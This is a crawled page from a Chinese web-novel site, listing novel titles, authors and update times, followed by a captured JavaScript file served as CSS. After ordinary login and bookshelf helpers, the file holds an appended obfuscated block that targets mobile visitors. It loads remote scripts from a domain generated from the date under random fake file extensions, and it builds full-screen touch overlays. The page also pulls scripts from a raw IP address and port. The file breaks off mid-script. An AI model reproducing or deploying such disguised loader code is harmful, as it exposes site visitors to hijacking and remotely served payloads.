href="/kanwen/nuaj.html" title="">兽世之我成了家庭煮夫</a></span><span class="s5">朦胧心羽</span></li><li><span class="s1">都市</span><span class="s2"><a href="/kanwen/nxdc.html" title="">我帮首富花钱挡灾</a></span><span class="s5">陛下不上朝</span></li><li><span class="s1"></span><span class="s2"><a href="/kanwen/863797094.html" title="">大明星（双性,产乳）-v文</a></span><span class="s5">花满重楼</span></li><li><span class="s1">契约</span><span class="s2"><a href="/kanwen/lnRJ.html" title="">国民团宠反派小崽崽</a></span><span class="s5">红紫</span></li><li><span class="s1">百合</span><span class="s2"><a href="/kanwen/2104112007.html" title="">抉择驸马情（GL）</a></span><span class="s5">5悦</span></li><li><span class="s1">重生</span><span class="s2"><a href="/kanwen/rTHi.html" title="">打造女尊国</a></span><span class="s5">青翼追光</span></li><li><span class="s1">都市</span><span class="s2"><a href="/kanwen/2gKs.html" title="">犯罪专家在恋综杀疯了</a></span><span class="s5">大梦三场</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/kanwen/gBHo.html" title="">钟山谣</a></span><span class="s5">吕不伪</span></li><li><span class="s1">现言</span><span class="s2"><a href="/kanwen/qPs.html" title="">不惑女人的扭曲生活</a></span><span class="s5">传世奇书</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/kanwen/515189627.html" title="">废土之我是神级御兽师</a></span><span class="s5">桂花</span></li><li><span class="s1">同人</span><span class="s2"><a href="/kanwen/lPX0.html" title="">高维入侵</a></span><span class="s5">七流</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/kanwen/20OK.html" title="">地面130厘米备忘 gl</a></span><span class="s5">半十</span></li><li><span class="s1">美食</span><span class="s2"><a href="/kanwen/noMi.html" title="">长安小饭馆</a></span><span class="s5">樱桃糕</span></li><li><span class="s1">特工</span><span class="s2"><a href="/kanwen/nDjK.html" title="">抗战之最强兵王</a></span><span class="s5">天马流星</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/kanwen/XVc.html" title="">再遇前夫，乱终身</a></span><span class="s5">江潭映月</span></li><li><span class="s1">现代</span><span class="s2"><a href="/kanwen/lf0k.html" title="">悸动的青春</a></span><span class="s5">臭臭的呆头鹅</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/kanwen/Dpy.html" target="_blank" title="御姐总裁，吃定你了！"><img data-lazy="//pic.wojubook.com/def/2021982778/2600.jpg?sm" alt="御姐总裁，吃定你了！" author="顾泽宇" /></a></div><dl><dt><a href="/kanwen/Dpy.html" title="御姐总裁，吃定你了！">御姐总裁，吃定你了！</a></dt><dd>本帖最后由 倜傥和尚 于 16:22 编辑  纯属意外，李果把美丽御姐左颜用各种姿势蹂躏了整整一晚， 然而福无...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/gcFa.html" title="神秘首席小小妻">神秘首席小小妻</a>/甲乙明堂</li><li><a href="/kanwen/nj43.html" title="穿书后剧情崩了">穿书后剧情崩了</a>/爱吃鱼尾巴</li><li><a href="/kanwen/LmJ.html" title="小蜜唇">小蜜唇</a>/一碗麻辣烫</li><li><a href="/kanwen/lbRE.html" title="蔷薇野史">蔷薇野史</a>/宴清窈</li><li><a href="/kanwen/nb0r.html" title="风 尘 ">风 尘 </a>/寞倪</li><li><a href="/kanwen/nZKp.html" title="暗恋星球飞行手册">暗恋星球飞行手册</a>/萝北二饼</li><li><a href="/kanwen/gqIw.html" title="贵女三嫁">贵女三嫁</a>/树烨</li><li><a href="/kanwen/1426757510.html" title="柔情姐姐">柔情姐姐</a>/美姨</li><li><a href="/kanwen/nPrE.html" title="女娲合集">女娲合集</a>/女娲/女娲2/素牧儿</li><li><a href="/kanwen/n5p2.html" title="（BG/HP同人）[HP]与西弗并肩的日子">（BG/HP同人）[HP]与西弗并肩的日子</a>/绿水青冥</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/kanwen/gAE5.html" target="_blank" title="快穿之专治黑化男配"><img data-lazy="//pic.wojubook.com/uppic/K/XX7.jpg?sm" alt="快穿之专治黑化男配" author="临渊慕鱼" /></a></div><dl><dt><a href="/kanwen/gAE5.html" title="快穿之专治黑化男配">快穿之专治黑化男配</a></dt><dd>女主：黑化是种病，得治，我专治黑化男配，男主也一样。 【一对一爽文宠文，女主强强强男主精分太严重我想不出形容词。】 樊...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/KS6.html" title="夏清的逆袭人生">夏清的逆袭人生</a>/水晶翡翠肉</li><li><a href="/kanwen/n5GU.html" title="玄学大师是女配[穿书]">玄学大师是女配[穿书]</a>/花橙</li><li><a href="/kanwen/gPO3.html" title="无限真人秀[快穿]">无限真人秀[快穿]</a>/看山不是山</li><li><a href="/kanwen/lOF0.html" title="反派女配认错男主后">反派女配认错男主后</a>/青绒</li><li><a href="/kanwen/nwSy.html" title="偏执狂太子暗恋我（重生）">偏执狂太子暗恋我（重生）</a>/三生糖</li><li><a href="/kanwen/nv1s.html" title="师妹总爱和我彻夜长谈">师妹总爱和我彻夜长谈</a>/久久呀</li><li><a href="/kanwen/bvD.html" title="梨花笑：小小王妃倾天下">梨花笑：小小王妃倾天下</a>/秋紫陌</li><li><a href="/kanwen/2NMa.html" title="（原神同人）【原神】我在提瓦特当CP记录员">（原神同人）【原神】我在提瓦特当CP记录员</a>/秋枫落烨</li><li><a href="/kanwen/ldJi.html" title="综影视之炮灰有福">综影视之炮灰有福</a>/绝色蘑菇</li><li><a href="/kanwen/0eO.html" title="嫤语书年">嫤语书年</a>/海青拿天鹅</li></ul></div><div class="content"><h2>校园小说</h2><div class="top"><div class="image"><a href="/kanwen/gw0T.html" target="_blank" title="她的大魔王[快穿]"><img data-lazy="//pic.wojubook.com/uppic/E/RJX.jpg?sm" alt="她的大魔王[快穿]" author="桑微" /></a></div><dl><dt><a href="/kanwen/gw0T.html" title="她的大魔王[快穿]">她的大魔王[快穿]</a></dt><dd>晋江VIP完结 当前被收藏数：2238 营养液数：372 文章积分：31,951,816 【文案】 尧醉醉为了让仙尊展颜，...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/n9Vw.html" title="拯救美强惨反派[穿书]">拯救美强惨反派[穿书]</a>/东方黄瓜</li><li><a href="/kanwen/najU.html" title="都说了我不是Alpha">都说了我不是Alpha</a>/寺云一方</li><li><a href="/kanwen/lzgX.html" title="深情人设不能崩［快穿］">深情人设不能崩［快穿］</a>/银河绘月</li><li><a href="/kanwen/nKXe.html" title="肖想已久">肖想已久</a>/讨酒的叫花子</li><li><a href="/kanwen/lnEe.html" title="贺兰诀与廖敏之">贺兰诀与廖敏之</a>/休屠城</li><li><a href="/kanwen/rleF.html" title="校草的合租恋人（扬扬校草系列）">校草的合租恋人（扬扬校草系列）</a>/扬扬</li><li><a href="/kanwen/nva6.html" title="小乖甜">小乖甜</a>/初俏</li><li><a href="/kanwen/rueU.html" title="（韩娱同人）[韩娱BTS]我们和好吧">（韩娱同人）[韩娱BTS]我们和好吧</a>/颜凉Air</li><li><a href="/kanwen/lJwE.html" title="他的小软糖">他的小软糖</a>/酒奴i</li><li><a href="/kanwen/nKny.html" title="重生后我把爱豆掰弯了">重生后我把爱豆掰弯了</a>/雨果是个巴黎控</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/kanwen/rp5S.html" target="_blank" title="重生之大神是天后"><img data-lazy="//pic.wojubook.com/uppic/V/Idd.jpg?sm" alt="重生之大神是天后" author="阿0瑟" /></a></div><dl><dt><a href="/kanwen/rp5S.html" title="重生之大神是天后">重生之大神是天后</a></dt><dd>起点首页大封推VIP完结 152.98万字 总点击：5.94万总推荐：2.65万 文案 台上是天后巨星，台下是游戏里的傲娇...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/n3Kn.html" title="在直播综艺里超神">在直播综艺里超神</a>/九妗</li><li><a href="/kanwen/gA7P.html" title="致命游戏">致命游戏</a>/流砂</li><li><a href="/kanwen/nBaV.html" title="我不可能是主神[无限]">我不可能是主神[无限]</a>/风月不知</li><li><a href="/kanwen/n7g7.html" title="这只忠犬是谁掉的？">这只忠犬是谁掉的？</a>/暮时微雨</li><li><a href="/kanwen/lEaO.html" title="我撩我老公怎么了？[重生] ">我撩我老公怎么了？[重生] </a>/宁悬</li><li><a href="/kanwen/lfrf.html" title="小姐的命令最大啦[古穿今］">小姐的命令最大啦[古穿今］</a>/一梦中</li><li><a href="/kanwen/rVcg.html" title="玄朝女医传/全能医妃：废物嫡小姐">玄朝女医传/全能医妃：废物嫡小姐</a>/小呀么小辣椒</li><li><a href="/kanwen/q0F.html" title="网游之三国">网游之三国</a>/再逢明月照九州</li><li><a href="/kanwen/lmCp.html" title="男二忍辱负重［快穿］">男二忍辱负重［快穿］</a>/墨兔儿</li><li><a href="/kanwen/nd9K.html" title="渣了恋爱游戏的恋人后（GL）">渣了恋爱游戏的恋人后（GL）</a>/安否安否</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/kanwen/1007246677.html" target="_blank" title="调教武侠"><img data-lazy="//pic.wojubook.com/def/1007246677/1529.jpg?sm" alt="调教武侠" author="调教武侠" /></a></div><dl><dt><a href="/kanwen/1007246677.html" title="调教武侠">调教武侠</a></dt><dd>调教武侠</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/gIWS.html" title="神雕之破碎之旅">神雕之破碎之旅</a>/威猛的小老鼠</li><li><a href="/kanwen/8Oc.html" title="洪荒之鸿蒙大道">洪荒之鸿蒙大道</a>/邪炎之妖</li><li><a href="/kanwen/nKjr.html" title="（综武侠同人）[综]隐太子奇遇记">（综武侠同人）[综]隐太子奇遇记</a>/挑兰灯</li><li><a href="/kanwen/XTa.html" title="侠种">侠种</a>/独孤红</li><li><a href="/kanwen/laCt.html" title="我开的真不是黑店">我开的真不是黑店</a>/崔惊鹊</li><li><a href="/kanwen/ntx.html" title="财迷仙窍">财迷仙窍</a>/禾早</li><li><a href="/kanwen/8iV.html" title="北宋小厨师">北宋小厨师</a>/南希北庆</li><li><a href="/kanwen/rLDJ.html" title="（综同人）反派逆袭成攻[综]">（综同人）反派逆袭成攻[综]</a>/钧后有天</li><li><a href="/kanwen/1424901899.html" title="大唐第一状元">大唐第一状元</a>/李小二</li><li><a href="/kanwen/1783353105.html" title="江湖风云录之斩龙诀">江湖风云录之斩龙诀</a>/梦随本心</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/kanwen/Dyi.html" target="_blank" title="特别罪案调查科"><img data-lazy="//pic.wojubook.com/def/135228253/2451.jpg?sm" alt="特别罪案调查科" author="偷天" /></a></div><dl><dt><a href="/kanwen/Dyi.html" title="特别罪案调查科">特别罪案调查科</a></dt><dd>本帖最后由 hp3400 于 16:08 编辑  墨非不是最优秀的警探，但身边优秀的警犬却很多，比如，墨妈、方正、不怎么...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanwen/ra5G.html" title="鬼叔，不可以">鬼叔，不可以</a>/魔女雪儿</li><li><a href="/kanwen/669735455.html" title="朋友，听说过捡尸吗？">朋友，听说过捡尸吗？</a>/花小鱼</li><li><a href="/kanwen/r1Kx.html" title="仙武世界大反派">仙武世界大反派</a>/血月客</li><li><a href="/kanwen/lNT2.html" title="猎证法医4悬案密码">猎证法医4悬案密码</a>/云起南山</li><li><a href="/kanwen/g0wT.html" title="末世列车[无限流]">末世列车[无限流]</a>/赵安雨</li><li><a href="/kanwen/g0Mk.html" title="人间失守">人间失守</a>/斑衣白骨</li><li><a href="/kanwen/nL68.html" title="反转从林平之开始">反转从林平之开始</a>/王子凝渊</li><li><a href="/kanwen/lOui.html" title="宇宙科技崛起">宇宙科技崛起</a>/牛家一郎</li><li><a href="/kanwen/rL86.html" title="末世之国色无双">末世之国色无双</a>/雁南征</li><li><a href="/kanwen/lPxe.html" title="心匣[刑侦]">心匣[刑侦]</a>/初禾二/初禾</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[特工小说]</span><span class="s2"><a href="/kanwen/2J5R.html" title="">同学你锦鲤啊，一等功追着跑</a></span><span class="s3"><a href="/kanwen/2J5R/1173.html" target="_blank" title="">第 1173 节</a></span><span class="s4">小鸡碰瓷老鹰</span><span class="s5">01-28 17:36</span></li><li><span class="s1">[特工小说]</span><span class="s2"><a href="/kanwen/2J5P.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s3"><a href="/kanwen/2J5P/247.html" target="_blank" title="">第 247 节</a></span><span class="s4">讨厌吃包菜</span><span class="s5">01-28 17:08</span></li><li><span class="s1">[健康小说]</span><span class="s2"><a href="/kanwen/2J5I.html" title="">病弱发小绑定魅魔系统后</a></span><span class="s3"><a href="/kanwen/2J5I/73.html" target="_blank" title="">第 73 节</a></span><span class="s4">谢千钧</span><span class="s5">01-28 15:59</span></li><li><span class="s1">[网游小说]</span><span class="s2"><a href="/kanwen/2Jht.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s3"><a href="/kanwen/2Jht/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">人家就是不行</span><span class="s5">01-28 12:37</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/kanwen/2Jhy.html" title="">暗恋序曲</a></span><span class="s3"><a href="/kanwen/2Jhy/109.html" target="_blank" title="">第 109 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[商业小说]</span><span class="s2"><a href="/kanwen/2JhW.html" title="">非正式联姻</a></span><span class="s3"><a href="/kanwen/2JhW/92.html" target="_blank" title="">第 92 节</a></span><span class="s4">阿蝉子</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/kanwen/2Jhg.html" title="">夏日告白</a></span><span class="s3"><a href="/kanwen/2Jhg/139.html" target="_blank" title="">第 139 节</a></span><span class="s4">宋止舟</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/kanwen/2Jck.html" title="">蜀汉之庄稼汉</a></span><span class="s3"><a href="/kanwen/2Jck/4031.html" target="_blank" title="">第 4031 节</a></span><span class="s4">甲青</span><span class="s5">01-28 10:05</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/kanwen/2JcG.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/kanwen/2JcG/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-28 10:05</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/kanwen/2Jc9.html" title="">冰雪王国：美**舰珍妮特号的极地远征（出版书）</a></span><span class="s3"><a href="/kanwen/2Jc9/65.html" target="_blank" title="">第 65 节</a></span><span class="s4">汉普顿·塞兹/译者:马睿</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/kanwen/2JcD.html" title="">重生千禧年，我成小学生啦？</a></span><span class="s3"><a href="/kanwen/2JcD/755.html" target="_blank" title="">第 755 节</a></span><span class="s4">徐徐是也</span><span class="s5">01-28 09:38</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/kanwen/2Jch.html" title="">半山壹号</a></span><span class="s3"><a href="/kanwen/2Jch/278.html" target="_blank" title="">第 278 节</a></span><span class="s4">不迁贰</span><span class="s5">01-27 09:58</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/kanwen/2Jco.html" title="">我把星际教材上交了</a></span><span class="s3"><a href="/kanwen/2Jco/277.html" target="_blank" title="">第 277 节</a></span><span class="s4">暗夜公主</span><span class="s5">01-26 21:25</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/kanwen/2Jcp.html" title="">殿下他病骨藏锋</a></span><span class="s3"><a href="/kanwen/2Jcp/215.html" target="_blank" title="">第 215 章</a></span><span class="s4">四火夕山</span><span class="s5">01-26 20:53</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/kanwen/2Jc2.html" title="">解甲归田娶夫郎</a></span><span class="s3"><a href="/kanwen/2Jc2/230.html" target="_blank" title="">第 230 节</a></span><span class="s4">心淡岁清浅</span><span class="s5">01-26 18:49</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/kanwen/2JId.html" title="">春日禁果</a></span><span class="s3"><a href="/kanwen/2JId/102.html" target="_blank" title="">第 102 节</a></span><span class="s4">Dusty G</span><span class="s5">01-26 18:34</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/kanwen/2JIF.html" title="">狗跳不鸡飞</a></span><span class="s3"><a href="/kanwen/2JIF/139.html" target="_blank" title="">第 139 节</a></span><span class="s4">澄万里</span><span class="s5">01-26 18:21</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/kanwen/2JIO.html" title="">（综漫同人）我与不二前辈与肝脏</a></span><span class="s3"><a href="/kanwen/2JIO/224.html" target="_blank" title="">第 224 节</a></span><span class="s4">张不丧</span><span class="s5">01-26 17:35</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/kanwen/2JIB.html" title="">女巫生存指南</a></span><span class="s3"><a href="/kanwen/2JIB/286.html" target="_blank" title="">第 286 部分</a></span><span class="s4">蓝砖路</span><span class="s5">01-26 16:52</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/kanwen/2JIj.html" title="">只是撸毛茸茸，怎么哨兵全疯了</a></span><span class="s3"><a href="/kanwen/2JIj/173.html" target="_blank" title="">第 173 节</a></span><span class="s4">猫鼠草</span><span class="s5">01-26 13:53</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">特工</span><span class="s2"><a href="/kanwen/2J5R.html" title="">同学你锦鲤啊，一等功追着跑</a></span><span class="s5">小鸡碰瓷老鹰</span></li><li><span class="s1">特工</span><span class="s2"><a href="/kanwen/2J5P.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s5">讨厌吃包菜</span></li><li><span class="s1">健康</span><span class="s2"><a href="/kanwen/2J5I.html" title="">病弱发小绑定魅魔系统后</a></span><span class="s5">谢千钧</span></li><li><span class="s1">网游</span><span class="s2"><a href="/kanwen/2Jht.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s5">人家就是不行</span></li><li><span class="s1">契约</span><span class="s2"><a href="/kanwen/2Jhy.html" title="">暗恋序曲</a></span><span class="s5">雾青S</span></li><li><span class="s1">商业</span><span class="s2"><a href="/kanwen/2JhW.html" title="">非正式联姻</a></span><span class="s5">阿蝉子</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/kanwen/2Jhg.html" title="">夏日告白</a></span><span class="s5">宋止舟</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanwen/2Jck.html" title="">蜀汉之庄稼汉</a></span><span class="s5">甲青</span></li><li><span class="s1">历史</span><span class="s2"><a href="/kanwen/2JcG.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">HE</span><span class="s2"><a href="/kanwen/2Jc9.html" title="">冰雪王国：美**舰珍妮特号的极地远征（出版书）</a></span><span class="s5">汉普顿·塞兹/译者:马睿</span></li><li><span class="s1">明星</span><span class="s2"><a href="/kanwen/2JcD.html" title="">重生千禧年，我成小学生啦？</a></span><span class="s5">徐徐是也</span></li><li><span class="s1">校园</span><span class="s2"><a href="/kanwen/2Jch.html" title="">半山壹号</a></span><span class="s5">不迁贰</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/kanwen/2Jco.html" title="">我把星际教材上交了</a></span><span class="s5">暗夜公主</span></li><li><span class="s1">HE</span><span class="s2"><a href="/kanwen/2Jcp.html" title="">殿下他病骨藏锋</a></span><span class="s5">四火夕山</span></li><li><span class="s1">HE</span><span class="s2"><a href="/kanwen/2Jc2.html" title="">解甲归田娶夫郎</a></span><span class="s5">心淡岁清浅</span></li><li><span class="s1">别后</span><span class="s2"><a href="/kanwen/2JId.html" title="">春日禁果</a></span><span class="s5">Dusty G</span></li><li><span class="s1">现代</span><span class="s2"><a href="/kanwen/2JIF.html" title="">狗跳不鸡飞</a></span><span class="s5">澄万里</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/kanwen/2JIO.html" title="">（综漫同人）我与不二前辈与肝脏</a></span><span class="s5">张不丧</span></li><li><span class="s1">明星</span><span class="s2"><a href="/kanwen/2JIB.html" title="">女巫生存指南</a></span><span class="s5">蓝砖路</span></li><li><span class="s1">现代</span><span class="s2"><a href="/kanwen/2JIj.html" title="">只是撸毛茸茸，怎么哨兵全疯了</a></span><span class="s5">猫鼠草</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//wojubook.com/" target="_blank">蜗居小说网</A> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/lk2n_279630687.html" target="_blank" class="">冥婚小说</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/" target="_blank" class="">窝窝地小说网</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/lHeD.html" target="_blank" class="">很纯很暧昧txt全集</a> &nbsp;|&nbsp; <a href="http://hk.wojubook.com/kanwen/DTl.html" target="_blank" class="">你是不是欠G了TXT下载</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/1896316693.html" target="_blank" class="">快穿之我家殿下有点乖</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/gwKZ.html" target="_blank" class="">深度开发1v3我叫大海阅读</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/gwKZ.html" target="_blank" class="">深度侵占1V3</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/571947880.html" target="_blank" class="">免费小说斗破苍穹</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/lIJJ.html" target="_blank" class="">90后小说网</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/627962401.html" target="_blank" class="">神雕皇宫</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/cw.html" target="_blank" class="">鬼眼侦探</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/1950582727.html" target="_blank" class="">朱颜血小说</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/nb7G.html" target="_blank" class="">港台言情</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/205223727.html" target="_blank" class="">潜规则txt</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/" target="_blank" class="">小说阅读网校园版</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/gJBH.html" target="_blank" class="">小山村的美好时光完整版</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/rtcO.html" target="_blank" class="">恶魔侄子</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/gJBH.html" target="_blank" class="">小山村的美好时光小说免费阅读</a> &nbsp;|&nbsp; <a href="http://www.wojubook.com/" target="_blank" class="">蜗居小说</a> &nbsp;|&nbsp; <a href="http://m.wojubook.com/kanwen/lk2n_279630687.html" target="_blank" class="">冥婚by花卷</a><a href="//ft.wojubook.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ygcx/318.baiduh1px"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.wojubook.com/">蜗居小说网</a>(wojubook.com) All Rights Reserved. <a href="//ft.wojubook.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/lmaillKYp.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="11.825ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://wojubook.com/5ygcx/318.baiduh1px
body_size: 14347
content:
/*wojubook.com*/var CLIENTIP='3.138.157.128';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function jtyrcuoe(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> 